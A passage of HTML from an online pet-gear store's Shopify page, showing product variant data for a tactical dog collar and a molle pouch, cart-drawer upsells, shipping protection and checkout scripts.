(14\"-19\")","option1":"Tan","option2":"M (14\"-19\")","option3":null,"sku":"09-tan-m","requires_shipping":true,"taxable":true,"featured_image":{"id":54718059675951,"product_id":5242916602019,"position":2,"created_at":"2025-12-21T18:42:31-05:00","updated_at":"2025-12-21T18:43:31-05:00","alt":null,"width":945,"height":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/3_37001cb9-3659-44d9-9e9a-16fd9d1b4a04.jpg?v=1766360611","variant_ids":[34468240425123,34468240457891,34468240490659]},"available":true,"name":"Tactical Dog Collar - Tan \/ M (14\"-19\")","public_title":"Tan \/ M (14\"-19\")","options":["Tan","M (14\"-19\")"],"price":3495,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":44682371236143,"position":2,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/3_37001cb9-3659-44d9-9e9a-16fd9d1b4a04.jpg?v=1766360611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34468240457891,"title":"Tan \/ L (16\"-21\")","option1":"Tan","option2":"L (16\"-21\")","option3":null,"sku":"09-tan-l","requires_shipping":true,"taxable":true,"featured_image":{"id":54718059675951,"product_id":5242916602019,"position":2,"created_at":"2025-12-21T18:42:31-05:00","updated_at":"2025-12-21T18:43:31-05:00","alt":null,"width":945,"height":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/3_37001cb9-3659-44d9-9e9a-16fd9d1b4a04.jpg?v=1766360611","variant_ids":[34468240425123,34468240457891,34468240490659]},"available":true,"name":"Tactical Dog Collar - Tan \/ L (16\"-21\")","public_title":"Tan \/ L (16\"-21\")","options":["Tan","L (16\"-21\")"],"price":3495,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":44682371236143,"position":2,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/3_37001cb9-3659-44d9-9e9a-16fd9d1b4a04.jpg?v=1766360611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34468240490659,"title":"Tan \/ XL (20\"-24\")","option1":"Tan","option2":"XL (20\"-24\")","option3":null,"sku":"09-tan-xl","requires_shipping":true,"taxable":true,"featured_image":{"id":54718059675951,"product_id":5242916602019,"position":2,"created_at":"2025-12-21T18:42:31-05:00","updated_at":"2025-12-21T18:43:31-05:00","alt":null,"width":945,"height":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/3_37001cb9-3659-44d9-9e9a-16fd9d1b4a04.jpg?v=1766360611","variant_ids":[34468240425123,34468240457891,34468240490659]},"available":true,"name":"Tactical Dog Collar - Tan \/ XL (20\"-24\")","public_title":"Tan \/ XL (20\"-24\")","options":["Tan","XL (20\"-24\")"],"price":3495,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":44682371236143,"position":2,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/3_37001cb9-3659-44d9-9e9a-16fd9d1b4a04.jpg?v=1766360611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34468240523427,"title":"Ranger Green \/ M (14\"-19\")","option1":"Ranger Green","option2":"M (14\"-19\")","option3":null,"sku":"09-green-m","requires_shipping":true,"taxable":true,"featured_image":{"id":54718059643183,"product_id":5242916602019,"position":3,"created_at":"2025-12-21T18:42:31-05:00","updated_at":"2025-12-21T18:43:31-05:00","alt":null,"width":945,"height":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/2_f56a3e97-eace-4cfb-ba7a-248c030eb076.jpg?v=1766360611","variant_ids":[34468240523427,34468240556195,34468240588963]},"available":true,"name":"Tactical Dog Collar - Ranger Green \/ M (14\"-19\")","public_title":"Ranger Green \/ M (14\"-19\")","options":["Ranger Green","M (14\"-19\")"],"price":3495,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":44682371203375,"position":3,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/2_f56a3e97-eace-4cfb-ba7a-248c030eb076.jpg?v=1766360611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34468240556195,"title":"Ranger Green \/ L (16\"-21\")","option1":"Ranger Green","option2":"L (16\"-21\")","option3":null,"sku":"09-green-l","requires_shipping":true,"taxable":true,"featured_image":{"id":54718059643183,"product_id":5242916602019,"position":3,"created_at":"2025-12-21T18:42:31-05:00","updated_at":"2025-12-21T18:43:31-05:00","alt":null,"width":945,"height":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/2_f56a3e97-eace-4cfb-ba7a-248c030eb076.jpg?v=1766360611","variant_ids":[34468240523427,34468240556195,34468240588963]},"available":true,"name":"Tactical Dog Collar - Ranger Green \/ L (16\"-21\")","public_title":"Ranger Green \/ L (16\"-21\")","options":["Ranger Green","L (16\"-21\")"],"price":3495,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":44682371203375,"position":3,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/2_f56a3e97-eace-4cfb-ba7a-248c030eb076.jpg?v=1766360611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34468240588963,"title":"Ranger Green \/ XL (20\"-24\")","option1":"Ranger Green","option2":"XL (20\"-24\")","option3":null,"sku":"09-green-xl","requires_shipping":true,"taxable":true,"featured_image":{"id":54718059643183,"product_id":5242916602019,"position":3,"created_at":"2025-12-21T18:42:31-05:00","updated_at":"2025-12-21T18:43:31-05:00","alt":null,"width":945,"height":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/2_f56a3e97-eace-4cfb-ba7a-248c030eb076.jpg?v=1766360611","variant_ids":[34468240523427,34468240556195,34468240588963]},"available":true,"name":"Tactical Dog Collar - Ranger Green \/ XL (20\"-24\")","public_title":"Ranger Green \/ XL (20\"-24\")","options":["Ranger Green","XL (20\"-24\")"],"price":3495,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":44682371203375,"position":3,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/2_f56a3e97-eace-4cfb-ba7a-248c030eb076.jpg?v=1766360611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52147560218927,"title":"Camo \/ M (14\"-19\")","option1":"Camo","option2":"M (14\"-19\")","option3":null,"sku":"09-camo-M","requires_shipping":true,"taxable":true,"featured_image":{"id":54718059708719,"product_id":5242916602019,"position":4,"created_at":"2025-12-21T18:42:31-05:00","updated_at":"2025-12-21T18:43:31-05:00","alt":null,"width":945,"height":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/4_f8b8a37e-a9b5-4cf2-b886-ed517ebb1e41.jpg?v=1766360611","variant_ids":[52147560218927,52147560251695,52147560284463]},"available":true,"name":"Tactical Dog Collar - Camo \/ M (14\"-19\")","public_title":"Camo \/ M (14\"-19\")","options":["Camo","M (14\"-19\")"],"price":3495,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":44682371268911,"position":4,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/4_f8b8a37e-a9b5-4cf2-b886-ed517ebb1e41.jpg?v=1766360611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52147560251695,"title":"Camo \/ L (16\"-21\")","option1":"Camo","option2":"L (16\"-21\")","option3":null,"sku":"09-camo-L","requires_shipping":true,"taxable":true,"featured_image":{"id":54718059708719,"product_id":5242916602019,"position":4,"created_at":"2025-12-21T18:42:31-05:00","updated_at":"2025-12-21T18:43:31-05:00","alt":null,"width":945,"height":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/4_f8b8a37e-a9b5-4cf2-b886-ed517ebb1e41.jpg?v=1766360611","variant_ids":[52147560218927,52147560251695,52147560284463]},"available":true,"name":"Tactical Dog Collar - Camo \/ L (16\"-21\")","public_title":"Camo \/ L (16\"-21\")","options":["Camo","L (16\"-21\")"],"price":3495,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":44682371268911,"position":4,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/4_f8b8a37e-a9b5-4cf2-b886-ed517ebb1e41.jpg?v=1766360611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52147560284463,"title":"Camo \/ XL (20\"-24\")","option1":"Camo","option2":"XL (20\"-24\")","option3":null,"sku":"09-camo-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":54718059708719,"product_id":5242916602019,"position":4,"created_at":"2025-12-21T18:42:31-05:00","updated_at":"2025-12-21T18:43:31-05:00","alt":null,"width":945,"height":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/4_f8b8a37e-a9b5-4cf2-b886-ed517ebb1e41.jpg?v=1766360611","variant_ids":[52147560218927,52147560251695,52147560284463]},"available":true,"name":"Tactical Dog Collar - Camo \/ XL (20\"-24\")","public_title":"Camo \/ XL (20\"-24\")","options":["Camo","XL (20\"-24\")"],"price":3495,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":44682371268911,"position":4,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/4_f8b8a37e-a9b5-4cf2-b886-ed517ebb1e41.jpg?v=1766360611"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_hRbhJe2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_hRbhJe-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_hRbhJe-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_hRbhJe2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="34468240326819">
                  
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="5242916602019" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--box-shadow'
            data-style="add_button" 
            data-selected="false"
            data-handle="tactical-molle-pouch"
            data-toggle="false"
            data-id="34466526986403"
            data-product-id="5242887405731"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="[data-uri]" data-li="st" d-src="//petbelong.com/cdn/shop/products/tactical-molle-pouch-880582.jpg?v=1669693670&width=500"
                      alt="Tactical Molle Pouch - PetBelong"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Tactical Molle Pouch
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$14.95</span>
                      <span class='compare-price'>$29.95</span>
                    </div>
                  
                </div>
                

                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option
                                value="Black"
                                class=""
                                
                              >
                                Black
                              </option>
                            
<option
                                value="Tan"
                                class=""
                                
                              >
                                Tan
                              </option>
                            
<option
                                value="Camo"
                                class=""
                                
                              >
                                Camo
                              </option>
                            
<option
                                value="Ranger Green"
                                class=""
                                
                              >
                                Ranger Green
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":34466526986403,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"07-pouch-black","requires_shipping":true,"taxable":true,"featured_image":{"id":17359550251171,"product_id":5242887405731,"position":2,"created_at":"2020-06-15T11:01:30-04:00","updated_at":"2022-11-28T22:47:52-05:00","alt":"Tactical Molle Pouch - PetBelong","width":1500,"height":1500,"src":"\/\/petbelong.com\/cdn\/shop\/products\/tactical-molle-pouch-471170.jpg?v=1669693672","variant_ids":[34466526986403]},"available":true,"name":"Tactical Molle Pouch - Black","public_title":"Black","options":["Black"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tactical Molle Pouch - PetBelong","id":9533592240291,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/petbelong.com\/cdn\/shop\/products\/tactical-molle-pouch-471170.jpg?v=1669693672"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34466527019171,"title":"Tan","option1":"Tan","option2":null,"option3":null,"sku":"07-pouch-tan","requires_shipping":true,"taxable":true,"featured_image":{"id":17359550218403,"product_id":5242887405731,"position":1,"created_at":"2020-06-15T11:01:30-04:00","updated_at":"2022-11-28T22:47:50-05:00","alt":"Tactical Molle Pouch - PetBelong","width":1500,"height":1500,"src":"\/\/petbelong.com\/cdn\/shop\/products\/tactical-molle-pouch-880582.jpg?v=1669693670","variant_ids":[34466527019171]},"available":true,"name":"Tactical Molle Pouch - Tan","public_title":"Tan","options":["Tan"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tactical Molle Pouch - PetBelong","id":9533592207523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/petbelong.com\/cdn\/shop\/products\/tactical-molle-pouch-880582.jpg?v=1669693670"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34466527051939,"title":"Camo","option1":"Camo","option2":null,"option3":null,"sku":"07-pouch-camo","requires_shipping":true,"taxable":true,"featured_image":{"id":17359550316707,"product_id":5242887405731,"position":4,"created_at":"2020-06-15T11:01:30-04:00","updated_at":"2022-11-28T22:47:56-05:00","alt":"Tactical Molle Pouch - PetBelong","width":1500,"height":1500,"src":"\/\/petbelong.com\/cdn\/shop\/products\/tactical-molle-pouch-792835.jpg?v=1669693676","variant_ids":[34466527051939]},"available":true,"name":"Tactical Molle Pouch - Camo","public_title":"Camo","options":["Camo"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tactical Molle Pouch - PetBelong","id":9533592305827,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/petbelong.com\/cdn\/shop\/products\/tactical-molle-pouch-792835.jpg?v=1669693676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34466527084707,"title":"Ranger Green","option1":"Ranger Green","option2":null,"option3":null,"sku":"07-pouch-green","requires_shipping":true,"taxable":true,"featured_image":{"id":17359550283939,"product_id":5242887405731,"position":3,"created_at":"2020-06-15T11:01:30-04:00","updated_at":"2022-11-28T22:47:54-05:00","alt":"Tactical Molle Pouch - PetBelong","width":1500,"height":1500,"src":"\/\/petbelong.com\/cdn\/shop\/products\/tactical-molle-pouch-492847.jpg?v=1669693674","variant_ids":[34466527084707]},"available":true,"name":"Tactical Molle Pouch - Ranger Green","public_title":"Ranger Green","options":["Ranger Green"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tactical Molle Pouch - PetBelong","id":9533592273059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/petbelong.com\/cdn\/shop\/products\/tactical-molle-pouch-492847.jpg?v=1669693674"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_hRbhJe3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_hRbhJe-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_hRbhJe-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_hRbhJe3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="34466526986403">
                  
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="5242887405731" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>




<script>
document.addEventListener("input", function (e) {
  if (!e.target || e.target.id !== "cartDogNameInput") return;

  const dogNameInput = e.target;
  const wrapper = dogNameInput.closest(".upsell__container");
  if (!wrapper) return;

  const submitBtn = wrapper.querySelector('button[type="submit"]');
  const hiddenDogNameInput = document.getElementById("cartDogNameFormInput");
  const value = dogNameInput.value.trim();

  if (value === "") {
    submitBtn.setAttribute('disabled', 'disabled');
  } else {
    submitBtn.removeAttribute("disabled");
  }
  hiddenDogNameInput.value = value; 
});
</script>



                
              
            
        
          
                
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled "
  style="
    --desktop-icon-size: 3.6rem;
     --desktop-spacing: 1.0rem;
     --desktop-text-size: 1.4rem;
     --mobile-icon-size: 3.2rem;
     --mobile-spacing: 0.8rem;
     --mobile-text-size: 1.2rem;
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  pets
</span>

<span class="h4">100,000+ Happy Dogs</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  currency_exchange
</span>

<span class="h4">Risk-Free 30-Day “No-Pull Challenge”</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  local_shipping
</span>

<span class="h4">Tracked Insured Shipping</span>
    </li></ul>

              

        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
        
          
              
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
            
        
          
              
            
        
          

        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>TOTAL</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #2d7c2e;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 0.0rem;
    margin-bottom: 0.6rem;
  "
  id='UpsellsBlock--product_upsells_ykdUBE'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--border'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="52176668229935"
            data-product-id="10850619916591"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="[data-uri]" data-li="st" d-src="//petbelong.com/cdn/shop/files/BADGESShipping.png?v=1766509647&width=500"
                      alt="Shipping protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.99</span>
                      <span class='compare-price hidden'>$4.99</span>
                    </div>
                  
                </div>
                
<p class="upsell__desc">
                    Protect your order from damage, loss, or theft while in transit.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_ykdUBE-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_ykdUBE1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52176668229935">
                  
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10850619916591" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>




<script>
document.addEventListener("input", function (e) {
  if (!e.target || e.target.id !== "cartDogNameInput") return;

  const dogNameInput = e.target;
  const wrapper = dogNameInput.closest(".upsell__container");
  if (!wrapper) return;

  const submitBtn = wrapper.querySelector('button[type="submit"]');
  const hiddenDogNameInput = document.getElementById("cartDogNameFormInput");
  const value = dogNameInput.value.trim();

  if (value === "") {
    submitBtn.setAttribute('disabled', 'disabled');
  } else {
    submitBtn.removeAttribute("disabled");
  }
  hiddenDogNameInput.value = value; 
});
</script>



                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    CHECKOUT
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer cart-drawer-items .price--end {display: block !important;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25745496310063__cfca4268-6358-426c-98ab-d292aeef11e5" class="shopify-section section"><slideshow-component
  class="slider-mobile-gutter mobile-text-below always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--medium grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--25745496310063__cfca4268-6358-426c-98ab-d292aeef11e5"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--25745496310063__cfca4268-6358-426c-98ab-d292aeef11e5-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--25745496310063__cfca4268-6358-426c-98ab-d292aeef11e5-template--21507361505575__cfca4268-6358-426c-98ab-d292aeef11e5-slide-1.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--25745496310063__cfca4268-6358-426c-98ab-d292aeef11e5-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//petbelong.com/cdn/shop/files/3_2bbf4cd9-77cb-4e36-b11c-ab27dfa27015.jpg?v=1672703600&amp;width=3840" alt="" srcset="//petbelong.com/cdn/shop/files/3_2bbf4cd9-77cb-4e36-b11c-ab27dfa27015.jpg?v=1672703600&amp;width=375 375w, //petbelong.com/cdn/shop/files/3_2bbf4cd9-77cb-4e36-b11c-ab27dfa27015.jpg?v=1672703600&amp;width=550 550w, //petbelong.com/cdn/shop/files/3_2bbf4cd9-77cb-4e36-b11c-ab27dfa27015.jpg?v=1672703600&amp;width=750 750w, //petbelong.com/cdn/shop/files/3_2bbf4cd9-77cb-4e36-b11c-ab27dfa27015.jpg?v=1672703600&amp;width=1100 1100w, //petbelong.com/cdn/shop/files/3_2bbf4cd9-77cb-4e36-b11c-ab27dfa27015.jpg?v=1672703600&amp;width=1500 1500w, //petbelong.com/cdn/shop/files/3_2bbf4cd9-77cb-4e36-b11c-ab27dfa27015.jpg?v=1672703600&amp;width=1780 1780w, //petbelong.com/cdn/shop/files/3_2bbf4cd9-77cb-4e36-b11c-ab27dfa27015.jpg?v=1672703600&amp;width=2000 2000w, //petbelong.com/cdn/shop/files/3_2bbf4cd9-77cb-4e36-b11c-ab27dfa27015.jpg?v=1672703600&amp;width=3000 3000w, //petbelong.com/cdn/shop/files/3_2bbf4cd9-77cb-4e36-b11c-ab27dfa27015.jpg?v=1672703600&amp;width=3840 3840w" height="1000" loading="lazy" sizes="100vw" class="">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--25745496310063__cfca4268-6358-426c-98ab-d292aeef11e5-template--21507361505575__cfca4268-6358-426c-98ab-d292aeef11e5-slide-1 gradient slideshow__text--center slideshow__text-mobile--center"><div class="banner__buttons">
                <a
                  
                    href="/products/tactical-no-pull-dog-harness-v2"
                  
                  class="button button--primary"
                >Shop Now</a>
              </div></div>
        </div>
      </div></div></slideshow-component>
</section><section id="shopify-section-template--25745496310063__image_slider_X77FMj" class="shopify-section section"><style data-shopify>.section-template--25745496310063__image_slider_X77FMj-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

